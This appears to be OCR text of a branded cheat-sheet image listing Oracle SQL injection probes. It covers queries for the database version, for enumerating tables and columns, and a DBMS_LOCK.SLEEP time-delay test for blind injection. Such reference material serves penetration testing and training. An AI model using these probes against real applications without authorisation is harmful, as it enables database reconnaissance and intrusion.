 SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Oracle
Finding Version:
SELECT banner FROM v$version WHERE rownum=1
Finding Tables :
SELECT table_name FROM all_tables
Finding Columns for every Table:
SELECT table_name, column_name FROM all_tab_columns
Inducing Time Delay to determine if the Application is vulnerable to SQLi:
BEGIN DBMS_LOCK.SLEEP(seconds); END;
SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity